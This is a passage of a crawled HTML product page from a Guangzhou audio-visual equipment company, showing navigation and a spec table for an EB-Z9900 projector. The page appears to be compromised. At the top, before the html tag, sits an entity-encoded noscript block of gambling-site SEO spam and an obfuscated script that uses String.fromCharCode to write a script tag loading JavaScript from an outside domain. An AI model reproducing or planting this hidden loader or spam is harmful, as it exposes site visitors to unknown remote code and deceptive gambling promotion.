

--- FILE ---
content_type: text/html
request_url: http://www.yux3721.com/show_products.asp?id=757&class_code=00010002
body_size: 15976
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<noscript><title>&#80;&#71;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#42;&#80;&#71;&#30005;&#23376;&#32593;&#22336;&#42;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#42;&#80;&#71;&#30005;&#23376;&#23089;&#20048;"/>
<meta name="description" content="&#80;&#71;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9989;&#38463;&#23431;&#25512;&#33616;&#9989;&#26159;&#39030;&#32423;&#19979;&#27880;&#24179;&#21488;&#44;&#25552;&#20379;&#58;&#112;&#103;&#30005;&#23376;&#32593;&#22336;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#28216;&#25103;&#42;&#112;&#103;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#42;&#112;&#103;&#23089;&#20048;&#30005;&#23376;&#28216;&#25103;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#28216;&#25103;&#97;&#112;&#112;&#42;&#112;&#103;&#30005;&#23376;&#35797;&#29609;&#20837;&#21475;&#42;&#112;&#103;&#30005;&#23376;&#27169;&#25311;&#22120;&#42;&#112;&#103;&#30005;&#23376;&#24179;&#21488;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#22336;&#20837;&#21475;&#42;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#32593;&#22336;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#80;&#71;&#30005;&#23376;&#32593;&#31449;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,121,117,45,98,97,105,100,117,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>广州宇轩电子科技有限公司</title>
<link href="style.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
.style1 {
	font-family: "经典黑体简";
	font-weight: bold;
}
-->
</style>
</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link href="style.css" rel="stylesheet" type="text/css">
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);
//-->
</script>
<table width="1003" height="83" border="0" align="center" cellpadding="0" cellspacing="0" background="image/top.jpg">
  <tr>
    <td>&nbsp;</td>
    <td width="300" valign="top"><table width="100%" height="32" border="0" cellpadding="0" cellspacing="0">
      <tr valign="bottom">
        <td height="28">&nbsp;</td>
        <td width="100"><a href="#" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.yux3721.com');">设为首页</a></td>
        <td width="96"><a href="#" onclick=window.external.AddFavorite(location.href,document.title);>加入收藏</a></td>
        <td width="80"><a href="contact.asp">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1003" height="29" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="224" align="center" background="image/bu_bg.jpg" class="white">
<p id="fpAnimOutflyBottomRightFP1" style="position: relative !important" onDblClick="dynAnimOut(this)" dynamicanimation="fpAnimOutflyBottomRightFP1" language="Javascript1.2">
      <script language=JavaScript>
<!--
today=new Date();
var h = today.getHours();
var m = today.getMinutes();
var t = (h) + " 点 " + (m) + " 分 ";

function initArray() {
this.length=initArray.arguments.length
for(var i=0;i<this.length;i++) this[i+1]=initArray.arguments[i]
}

var d=new initArray(" 星期天 ", " 星期一 "," 星期二 ", " 星期三 "," 星期四 ", " 星期五 "," 星期六 ");
document.write(" 现在是：2014年" ,today.getMonth()+1,"月",today.getDate(),"日"," ",d[today.getDay()+1]);
//-->
            </script>
    </p>
    </td>
    <td align="center" background="image/bu_bg.jpg"><table width="96%" border="0" cellspacing="0" cellpadding="0">
      <tr align="center">
        <td><a href="index.asp" class="i1">首 页</a></td>
        <td><img src="image/bu_line.jpg" width="5" height="29"></td>
        <td><a href="about.asp" class="i1">公司简介</a></td>
        <td><img src="image/bu_line.jpg" width="5" height="29"></td>
        <td><a href="pd.asp" class="i1">产品中心</a></td>
        <td><img src="image/bu_line.jpg" width="5" height="29"></td>
        <td><a href="news_list.asp?id_code=0001" class="i1">新闻中心</a></td>
        <td><img src="image/bu_line.jpg" width="5" height="29"></td>
        <td><a href="Device.asp" class="i1">出租设备</a></td>
        <td><img src="image/bu_line.jpg" width="5" height="29"></td>
        <td><a href="news_list.asp?id_code=0002" class="i1">成功案例</a></td>
        <td><img src="image/bu_line.jpg" width="5" height="29"></td>
        <td><a href="technology.asp" class="i1">技术支持</a></td>
        <td><img src="image/bu_line.jpg" width="5" height="29"></td>
        <td><a href="service.asp" class="i1">维修服务</a></td>
        <td><img src="image/bu_line.jpg" width="5" height="29"></td>
        <td><a href="feedback.asp" class="i1">客户留言</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1003" height="182" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td align="right"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="1003" height="182">
        <param name="movie" value="banner1.swf">
        <param name="quality" value="high">
        <param name="wmode" value="transparent">
        <embed src="banner1.swf" width="1003" height="182" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" wmode="transparent"></embed>
      </object></td>
  </tr>
</table>

<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="224" valign="top" background="image/left_bg.jpg">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link href="style.css" rel="stylesheet" type="text/css"> 
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="11"><img name="" src="" width="0" height="0" alt=""></td>
  </tr>
</table>
<table width="100" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td height="10"><img src="image/left_k_top.jpg" width="198" height="56"></td>
  </tr>
  <tr> 
    <td background="image/left_k_mid.jpg"><table width="100%"  border="0" cellpadding="0" cellspacing="0">
        <tr> 
          <td> <table width="100%" border="0" cellspacing="0" cellpadding="0">
              
              <tr> 
                <td height="26"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="50" align="right"><img src="image/left_poin01.jpg" width="6" height="10" hspace="5"></td>
                    <td><a href="product.asp?id_code=0001" class="i2"> <font color="">投影机系列</font></a> </td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="6" valign="top"><img src="image/left_line.jpg" width="198" height="6"></td>
              </tr>
              
              <tr> 
                <td height="26"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="50" align="right"><img src="image/left_poin01.jpg" width="6" height="10" hspace="5"></td>
                    <td><a href="product.asp?id_code=0002" class="i2"> <font color="">视频展示台</font></a> </td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="6" valign="top"><img src="image/left_line.jpg" width="198" height="6"></td>
              </tr>
              
              <tr> 
                <td height="26"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="50" align="right"><img src="image/left_poin01.jpg" width="6" height="10" hspace="5"></td>
                    <td><a href="product.asp?id_code=0004" class="i2"> <font color="">投影机配套</font></a> </td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="6" valign="top"><img src="image/left_line.jpg" width="198" height="6"></td>
              </tr>
              
              <tr> 
                <td height="26"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="50" align="right"><img src="image/left_poin01.jpg" width="6" height="10" hspace="5"></td>
                    <td><a href="product.asp?id_code=0008" class="i2"> <font color="">屏幕系列</font></a> </td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="6" valign="top"><img src="image/left_line.jpg" width="198" height="6"></td>
              </tr>
              
              <tr> 
                <td height="26"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="50" align="right"><img src="image/left_poin01.jpg" width="6" height="10" hspace="5"></td>
                    <td><a href="product.asp?id_code=0013" class="i2"> <font color="">扩音系统</font></a> </td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="6" valign="top"><img src="image/left_line.jpg" width="198" height="6"></td>
              </tr>
              
              <tr> 
                <td height="26"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="50" align="right"><img src="image/left_poin01.jpg" width="6" height="10" hspace="5"></td>
                    <td><a href="product.asp?id_code=0014" class="i2"> <font color="">监控产品</font></a> </td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="6" valign="top"><img src="image/left_line.jpg" width="198" height="6"></td>
              </tr>
              
              <tr> 
                <td height="26"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="50" align="right"><img src="image/left_poin01.jpg" width="6" height="10" hspace="5"></td>
                    <td><a href="product.asp?id_code=0015" class="i2"> <font color="">中控系列</font></a> </td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="6" valign="top"><img src="image/left_line.jpg" width="198" height="6"></td>
              </tr>
              
              <tr> 
                <td height="26"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="50" align="right"><img src="image/left_poin01.jpg" width="6" height="10" hspace="5"></td>
                    <td><a href="product.asp?id_code=0016" class="i2"> <font color="">电子白板</font></a> </td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="6" valign="top"><img src="image/left_line.jpg" width="198" height="6"></td>
              </tr>
              
              <tr> 
                <td height="26"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="50" align="right"><img src="image/left_poin01.jpg" width="6" height="10" hspace="5"></td>
                    <td><a href="product.asp?id_code=0017" class="i2"> <font color="">松下</font></a> </td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="6" valign="top"><img src="image/left_line.jpg" width="198" height="6"></td>
              </tr>
              
            </table></td>
        </tr>
      </table></td>
  </tr>
  <tr> 
    <td height="1"><img src="image/left_k_bo.jpg" width="198" height="2"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="11"><img name="" src="" width="0" height="0" alt=""></td>
  </tr>
</table>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link href="style.css" rel="stylesheet" type="text/css">
<table width="198" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td><table width="100%" height="37" border="0" cellpadding="0" cellspacing="0">
        <tr> 
          <td><img src="image/left_search.jpg" width="198" height="36"></td>
        </tr>
      </table>
      <table width="100%" height="60" border="0" cellpadding="0" cellspacing="3" bgcolor="C6D6E6">
        <tr>
          <td align="center" bgcolor="#E6EFF8"><table width="95%" height="35" border="0" align="center" cellpadding="5" cellspacing="1">
            <form name="form1" id="form1" method="post" action="product.asp">
              <tr>
                <td height="20" align="center"><input name="keyword" type="text" class="input_login2" id="keyword" onClick="this.value=''" value="关 键 字" size="16"/>
                </td>
                <td align="center"><input name="query" type="submit" id="query" value="搜索" />
                </td>
              </tr>
            </form>
          </table></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table width="100%" height="47" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><a href="http://www.necsl.com.cn/product/touying/pro2009-solution.htm" target="_blank"><img src="image/left_p1.jpg" width="198" height="36" border="0"></a></td>
  </tr>
</table>

    </td>
    <td align="center" valign="top"><table width="100%" height="60" border="0" cellpadding="0" cellspacing="0" background="image/tit_bg2.jpg">
      <tr>
        <td width="45">&nbsp;</td>
        <td valign="top"><table width="100%" height="43" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td valign="bottom" class="tit1">产品中心</td>
            </tr>
          </table>
        </td>
        <td align="right" class="titen">http://www.yux3721.com</td>
        <td width="40">&nbsp;</td>
      </tr>
  </table>      <table width="93%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td height="100" align="center">
                          <table width="98%" border="0" cellpadding="2" cellspacing="1">
                          <tr> 
                            <td height="25" bgcolor="#FFFFFF" class="titpd">EB-Z9900</td>
                          </tr>
                          <tr align="center">
                            <td height="50" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr> 
                                  <td width="60" align="right">亮度：</td>
                                  <td height="25">10000流明</td>
                                  <td align="right">分辩率：</td>
                                  <td>1024*768</td>
                                </tr>
                                <tr> 
                                  <td align="right">对比度：</td>
                                  <td height="25">5000：1</td>
                                  <td align="right">重量：</td>
                                  <td>22 kg</td>
                                </tr>
                                <!--                             <tr>
                              <td height="25" align="center"><font color="#FF0000">价格:0</font></td>
                            </tr>
 -->
                              </table></td>
                          </tr>
                          <tr align="center"> 
                            <td height="50" bgcolor="#FFFFFF">
                              
                              <TABLE cellSpacing=0 cellPadding=0 border=0>
                                <TBODY>
                                  <TR> 
                                    <TD><IMG height=5 alt="" src="p_box/photo_1.gif" width=7></TD>
                                    <TD background=p_box/photo_2.gif></TD>
                                    <TD><IMG height=5 alt="" src="p_box/photo_3.gif" width=9></TD>
                                  </TR>
                                  <TR> 
                                    <TD width=7 background=p_box/photo_4.gif></TD>
                                    <TD align=middle><a href="upload_img/2013103034894001.JPG" target="_blank"><img src="upload_img/2013103034894001.JPG" border="0" onload="javascript:if(this.width>450){this.width=450;}"></a></TD>
                                    <TD width=9 background=p_box/photo_6.gif></TD>
                                  </TR>
                                  <TR> 
                                    <TD><IMG height=8 alt="" src="p_box/photo_7.gif" width=7></TD>
                                    <TD background=p_box/photo_8.gif></TD>
                                    <TD><IMG height=8 alt="" src="p_box/photo_9.gif" width=9></TD>
                                  </TR>
                                </TBODY>
                              </TABLE>
                              <table width="100%" height="25" border="0" cellpadding="0" cellspacing="0">
                                <tr> 
                                  <td align="center"><font color="#FF0000"><img src="image/price.jpg" alt="" width="15" height="12" hspace="2">价格:0</font></td>
                                </tr>
                              </table></td>
                          </tr>
                          <tr> 
                            <td bgcolor="#FFFFFF" class="products"><TABLE style="BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; WIDOWS: 2; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; BORDER-SPACING: 1px; WIDTH: 684px; PADDING-RIGHT: 0px; BORDER-COLLAPSE: collapse; FONT: 12px/12px Arial, Helvetica, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(77,77,77); VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; BORDER-RIGHT: 0px; WORD-SPACING: 0px; PADDING-TOP: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px" border=0 cellSpacing=0 cellPadding=0 width=684>
<TBODY style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px">
<TR style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px" height=22>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 22px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=22 colSpan=3>型 号</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">EB-Z9900</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>投影系统&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">　</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">　</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">RGB 光阀式液晶投影系统</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 252px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=252 rowSpan=12>主要部件技术参数&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" rowSpan=5>LCD</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">液晶板&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">1.06英寸含微透镜(D8, C<SUP style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; VERTICAL-ALIGN: super; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px">2</SUP><SPAN class=Apple-converted-space>&nbsp;</SPAN>Fine) x 3</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>驱动模式</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">多晶硅TFT 有源矩阵</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>像素数</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">786,432 点(1024 x 768) x 3</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>实际分辨率</TD>
